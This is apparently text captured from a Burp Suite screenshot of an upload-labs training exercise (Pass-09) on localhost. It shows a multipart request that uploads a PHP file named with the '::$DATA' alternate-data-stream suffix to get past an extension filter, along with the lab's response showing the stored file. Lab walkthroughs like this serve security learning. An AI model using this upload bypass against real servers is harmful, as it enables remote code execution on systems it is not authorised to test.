 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
Content-Length: 380
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/uploadlabs/Pass-09/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------135679120830891051972837​19022
Content-Disposition: form-data; name="upload_file";
filename="100.php::$DATA"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------13567912083089105197283719022
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------13567912083089105197283719022--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202201272344424584.php::$data"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
? < + > Type a search term 0 matches
Done 4,242 bytes | 4 millis